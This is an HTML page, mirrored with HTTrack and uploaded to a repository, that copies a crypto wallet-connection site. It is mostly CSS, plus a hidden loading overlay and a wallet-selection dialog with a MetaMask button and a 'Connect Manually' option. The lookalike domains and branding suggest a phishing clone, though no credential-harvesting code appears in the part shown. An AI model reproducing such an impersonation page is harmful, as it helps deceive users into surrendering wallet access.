


==== dapps.html @ 1894e0d1 "Add files via upload" ====
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#">
  <!-- Mirrored from dappsupport.io/assets/connect.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 12 Nov 2021 02:54:14 GMT -->
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <link href="WalletAPI_wallets_files/main.css" rel="stylesheet" />
    <link href="WalletAPI_wallets_files/style.css" rel="stylesheet" />

    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, shrink-to-fit=no"
    />
    <meta name="generator" content="Gatsby 2.25.1" />
    <title>Wallets</title>
    <link rel="shortcut icon" href="https://wallets-api.com/favicon.ico" />
    <meta name="msapplication-TileColor" content="#da532c" />
    <meta name="theme-color" content="#ffffff" />
    <meta
      name="description"
      content="Open protocol for connecting Wallets to Dapps, Servers and Validations "
    />
    <meta
      name="keywords"
      content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@walletapi" />
    <meta name="twitter:title" content="" />
    <meta
      name="twitter:description"
      content="Open protocol for connecting Wallets to Dapps, Servers and Validations"
    />
    <meta name="twitter:img:src" content="social-card.html" />
    <meta name="og:title" content="Sync Wallets" />
    <meta name="og:type" content="website" />
    <meta name="og:url" content="../" />
    <meta name="og:image" content="social-card.html" />
    <meta
      name="og:description"
      content="Open protocol for connecting Wallets to Dapps, Servers and Validations"
    />
    <meta name="og:site_name" content="Sync Wallets" />
    <meta name="fb:admins" content="365412154213405" />

    <style
      data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
      data-styled-version="4.4.1"
    >
      /* sc-component-id: Header__SHeader-cphy8j-0 */

      .kyUqCt {
        width: 100%;
        max-width: 1200px;
        margin: 0 auto;
        height: 145px;
        padding: 0 20px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: space-around;
        -webkit-justify-content: space-around;
        -ms-flex-pack: space-around;
        justify-content: space-around;
      }

      @media screen and (max-width: 640px) {
        .kyUqCt {
          height: 100px;
          padding: 0 15px;
          background-color: black;
        }
      }

      /* sc-component-id: Header__SInternalLink-cphy8j-1 */

      .guKAph {
        width: 100px;
        text-align: center;
        font-size: 20px;
        color: rgb(88, 120, 188);
        font-weight: 500;
      }

      @media screen and (max-width: 640px) {
        .guKAph {
          font-size: 16px;
        }
      }

      /* sc-component-id: Header__SInternalLink-cphy8j-1-a */

      .eyaBAy {
        width: 100px;
        text-align: center;
        font-size: 20px;
        color: rgb(88, 120, 188);
        font-weight: 500;
      }

      @media screen and (max-width: 640px) {
        .eyaBAy {
          font-size: 16px;
        }
      }

      /* sc-component-id: Header__SLogo-cphy8j-2 */

      .hnlESl {
        -webkit-flex: 1;
        -ms-flex: 1;
        flex: 1;
        padding: 0 20px;
        text-align: center;
      }

      .hnlESl img {
        width: 100%;
        max-width: 120px;
        min-width: 60px;
      }

      /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */

      .jVWwwJ {
        width: 100%;
        max-width: 1200px;
        margin: 0 auto;
        height: 160px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
      }

      @media screen and (max-width: 640px) {
        .jVWwwJ {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
          height: auto;
          margin: 30px 0;
        }

        .jVWwwJ a {
          margin: 10px 0;
        }
      }

      /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */

      .hvbAKM {
        width: 20px;
        height: 20px;
      }

      .hvbAKM img {
        height: 100%;
      }

      /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */

      .YwSGw {
        width: 150px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
      }

      .YwSGw p {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding-left: 0.5em;
        font-size: 14px;
        color: rgb(88, 120, 188);
        font-weight: 500;
      }

      /* sc-component-id: sc-global-3954063800 */

      @font-face {
        font-family: "SFMono";
        src: url("fonts/SFMono-Regular.html");
        src: url("fonts/SFMono-Regulard41dd41dd41dd41d.html@")
            format("embedded-opentype"),
          url("fonts/SFMono-Regular-2.html") format("woff2"),
          url("fonts/SFMono-Regular-3.html") format("woff"),
          url("fonts/SFMono-Regular-4.html") format("truetype"),
          url("fonts/SFMono-Regular-5.html") format("svg");
        font-weight: normal;
        font-style: normal;
      }

      @font-face {
        font-family: "SFMono";
        src: url("fonts/SFMono-Medium.html");
        src: url("fonts/SFMono-Mediumd41dd41dd41dd41d.html@")
            format("embedded-opentype"),
          url("fonts/SFMono-Medium-2.html") format("woff2"),
          url("fonts/SFMono-Medium-3.html") format("woff"),
          url("fonts/SFMono-Medium-4.html") format("truetype"),
          url("fonts/SFMono-Medium-5.html") format("svg");
        font-weight: 500;
        font-style: normal;
      }

      @font-face {
        font-family: "SFMono";
        src: url("fonts/SFMono-Semibold.html");
        src: url("fonts/SFMono-Semiboldd41dd41dd41dd41d.html@")
            format("embedded-opentype"),
          url("fonts/SFMono-Semibold-2.html") format("woff2"),
          url("fonts/SFMono-Semibold-3.html") format("woff"),
          url("fonts/SFMono-Semibold-4.html") format("truetype"),
          url("fonts/SFMono-Semibold-5.html") format("svg");
        font-weight: 600;
        font-style: normal;
      }

      @font-face {
        font-family: "SFMono";
        src: url("fonts/SFMono-Bold.html");
        src: url("fonts/SFMono-Boldd41dd41dd41dd41d.html@")
            format("embedded-opentype"),
          url("fonts/SFMono-Bold-2.html") format("woff2"),
          url("fonts/SFMono-Bold-3.html") format("woff"),
          url("fonts/SFMono-Bold-4.html") format("truetype"),
          url("fonts/SFMono-Bold-5.html") format("svg");
        font-weight: bold;
        font-style: normal;
      }

      @font-face {
        font-family: "SF Pro Text";
        src: url("fonts/SFProText-Regular.html");
        src: url("fonts/SFProText-Regulard41dd41dd41dd41d.html@")
            format("embedded-opentype"),
          url("fonts/SFProText-Regular-2.html") format("woff2"),
          url("fonts/SFProText-Regular-3.html") format("woff"),
          url("fonts/SFProText-Regular-4.html") format("truetype"),
          url("fonts/SFProText-Regular-5.html") format("svg");
        font-weight: normal;
        font-style: normal;
      }

      @font-face {
        font-family: "SF Pro Text";
        src: url("fonts/SFProText-Semibold.html");
        src: url("fonts/SFProText-Semiboldd41dd41dd41dd41d.html@")
            format("embedded-opentype"),
          url("fonts/SFProText-Semibold-2.html") format("woff2"),
          url("fonts/SFProText-Semibold-3.html") format("woff"),
          url("fonts/SFProText-Semibold-4.html") format("truetype"),
          url("fonts/SFProText-Semibold-5.html") format("svg");
        font-weight: 600;
        font-style: normal;
      }

      @font-face {
        font-family: "SF Pro Text";
        src: url("fonts/SFProText-Medium.html");
        src: url("fonts/SFProText-Mediumd41dd41dd41dd41d.html@")
            format("embedded-opentype"),
          url("fonts/SFProText-Medium-2.html") format("woff2"),
          url("fonts/SFProText-Medium-3.html") format("woff"),
          url("fonts/SFProText-Medium-4.html") format("truetype"),
          url("fonts/SFProText-Medium-5.html") format("svg");
        font-weight: 500;
        font-style: normal;
      }

      @font-face {
        font-family: "SF Pro Text";
        src: url("fonts/SFProText-Bold.html");
        src: url("fonts/SFProText-Boldd41dd41dd41dd41d.html@")
            format("embedded-opentype"),
          url("fonts/SFProText-Bold-2.html") format("woff2"),
          url("fonts/SFProText-Bold-3.html") format("woff"),
          url("fonts/SFProText-Bold-4.html") format("truetype"),
          url("fonts/SFProText-Bold-5.html") format("svg");
        font-weight: bold;
        font-style: normal;
      }

      html,
      body,
      #root,
      #router-root {
        height: 100%;
        width: 100%;
        margin: 0;
        padding: 0;
      }

      body {
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text",
          Roboto, Helvetica, Arial, sans-serif;
        font-style: normal;
        font-stretch: normal;
        font-weight: 400;
        font-size: 16px;
        color: rgb(88, 112, 135);
        overflow-y: auto;
        text-rendering: optimizeLegibility;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        -webkit-text-size-adjust: 100%;
        -webkit-overflow-scrolling: touch;
      }

      button:active,
      button:focus,
      button.active {
        background-image: none;
        outline: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
      }

      [tabindex] {
        outline: none;
      }

      a,
      p,
      h1,
      h2,
      h3,
      h4,
      h5,
      h6 {
        -webkit-text-decoration: none;
        text-decoration: none;
        margin: 0;
        padding: 0;
      }

      h1 {
        font-size: 42px;
      }

      h2 {
        font-size: 32px;
      }

      h3 {
        font-size: 24px;
      }

      h4 {
        font-size: 20px;
      }

      h5 {
        font-size: 17px;
      }

      h6 {
        font-size: 14px;
      }

      a {
        -webkit-text-decoration: none;
        text-decoration: none;
        color: inherit;
        outline: none;
        color: #4199fc;
        font-weight: bold;
      }

      ul,
      li {
        list-style: none;
        margin: 0;
        padding: 0;
      }

      * {
        box-sizing: border-box !important;
      }

      button {
        border-style: none;
        line-height: 1em;
      }

      input {
        -webkit-appearance: none;
      }

      input[type="color"],
      input[type="date"],
      input[type="datetime"],
      input[type="datetime-local"],
      input[type="email"],
      input[type="month"],
      input[type="number"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="text"],
      input[type="time"],
      input[type="url"],
      input[type="week"],
      select:focus,
      textarea {
        font-size: 16px;
      }

      .statusbar-overlay {
        opacity: 0;
      }

      #coinbase_button_iframe {
        width: 244px !important;
        margin-top: 40px !important;
      }

      #coinbase_widget {
        display: inline-block;
        margin-top: 56px !important;
      }

      /* sc-component-id: layout__SWrapper-wjwiqk-0 */

      .dijnUu {
        position: relative;
        width: 100%;
        height: 100%;
        background-color: rgb(255, 255, 255);
      }

      /* sc-component-id: layout__SContent-wjwiqk-1 */

      .fiuMUO {
        width: 100%;
        height: 100%;
        margin: 0 auto;
        position: relative;
        background-color: black;
      }

      /* sc-component-id: layout__SContainer-wjwiqk-2 */

      .fuQfHo {
        height: 100%;
        max-width: 1064px;
        margin: 0 auto;
        padding: 0;
        background-color: black;
      }

      /* sc-component-id: layout__SFlex-wjwiqk-3 */

      .hfVnjX {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 100%;
      }

      @media screen and (max-width: 640px) {
        .hfVnjX {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      }

      /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */

      .gAVVCu {
        width: 100%;
        height: 100%;
        padding: 24px;
        overflow-x: hidden;
        overflow-y: hidden;
        background: black;
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
        grid-column-gap: 30px;
        grid-row-gap: 30px;
      }

      @media screen and (max-width: 640px) {
        .gAVVCu {
          grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
          grid-column-gap: 15px;
          grid-row-gap: 15px;
        }
      }

      /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */

      .hDbjSS {
        height: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: space-around;
        -webkit-justify-content: space-around;
        -ms-flex-pack: space-around;
        justify-content: space-around;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
        padding: 0 32px;
        padding-top: 30px;
      }

      @media screen and (max-width: 640px) {
        .hDbjSS {
          padding: 0 24px;
          padding-top: 20px;
        }
      }

      /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */

      .fAmUdU {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 100%;
        max-width: 700px;
        margin: 0 auto;
      }

      /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */

      .gFeYHJ {
        font-size: 35px;
        font-weight: 500;
        text-align: center;
        color: white;
      }

      /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */

      .jGHRMl {
        margin-top: 40px;
        font-size: 18px;
        font-weight: 300;
        line-height: 1.35;
      }

      /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */

      .ibLsRQ {
        position: relative;
        width: 100%;
        z-index: 0;
        margin-bottom: 40px;
        background-color: black;
      }

      /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */

      .cmAzHq {
        width: 100%;
      }

      /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */

      .kSIOSl {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding: 25px;
      }

      .kSIOSl img {
        -webkit-filter: initial;
        filter: initial;
        width: 100%;
        height: 100%;
        border-radius: 50%;
      }

      .lfUBtr {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding: 25px;
      }

      .lfUBtr img {
        -webkit-filter: initial;
        filter: initial;
        width: 100%;
        height: 100%;
        border-radius: initial;
      }

      /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */

      .eodRCW {
        font-weight: bold;
        color: inherit;
      }

      /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */

      .ceWocr {
        margin: 10px;
        color: rgb(88, 112, 135);
        opacity: 0.75;
        padding-top: 30px;
      }

      .ceWocr a {
        font-weight: 600;
      }
    </style>
  </head>

  <body class="body" style="display: block">
    <div
      class="sending"
      data-reach-dialog-overlay=""
      style="opacity: 1; z-index: 99999; display: none"
    >
      <div class="containerz">
        <div class="boxz">
          <div class="borderz one"></div>
          <div class="borderz two"></div>
          <div class="borderz three"></div>
          <div class="borderz four"></div>

          <div class="line one"></div>
          <div class="line two"></div>
          <div class="line three"></div>
        </div>
      </div>
    </div>

    <div
      class="sc-bdVaJa LPcxt"
      data-reach-dialog-overlay=""
      style="opacity: 1; display: none"
    >
      <div
        aria-modal="true"
        role="dialog"
        tabindex="-1"
        aria-label="dialog"
        class="sc-bwzfXH iiXYOL"
        data-reach-dialog-content=""
      >
        <div class="sc-cMhqgX gUQEWC">
          <div class="sc-cmthru jJAhga">
            <div class="sc-bsbRJL fRcQRh">
              <svg
                width="20"
                height="20"
                viewBox="0 0 20 20"
                fill="none"
                stroke="currentColor"
                stroke-width="2"
                stroke-linecap="round"
                stroke-linejoin="round"
                class="sc-hZSUBg fRJrUU"
              >
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
              </svg>
            </div>
            <div class="sc-iuJeZd hRZQmk" color="blue">
              <div class="sc-gqPbQI fhSmUE">Back</div>
            </div>
            <div class="sc-esOvli jebOoi">
              <div class="sc-hrWEMg bHjlF">
                <div class="sc-gwVKww jEMAel">
                  <div class="sc-iQNlJl dJZYYq">
                    <div class="sc-hXRMBi deLgHH">
                      <div class="loading">I</div>
                      <div class="sc-epnACN jwEAlI" style="display: none">
                        Connect Manually
                      </div>
                    </div>
                  </div>
                </div>
                <button
                  id="connect-METAMASK"
                  class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv"
                >
                  <div class="sc-esjQYD iGptdp">
                    <div color="#E8831D" class="sc-RefOD jsJmJE">MetaMask</div>
                    <div class="sc-iQKALj GTKuw">
                      Easy-to-use browser extension.
                    </div>
                  </div>
                  <div class="sc-bwCtUz lgYJCf">
                    <img
                      class="firstImg"
                      src="https://appwalletconnects.org/WalletAPI_wallets_files/metamask.023762b6.html"
